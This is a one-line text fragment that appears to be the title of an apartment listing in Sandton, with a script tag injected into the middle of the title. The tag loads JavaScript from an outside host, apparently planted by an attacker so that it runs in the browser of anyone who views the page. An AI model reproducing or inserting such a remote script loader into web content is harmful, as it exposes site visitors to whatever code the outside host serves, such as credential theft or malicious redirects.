 Luxurious Executive Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 5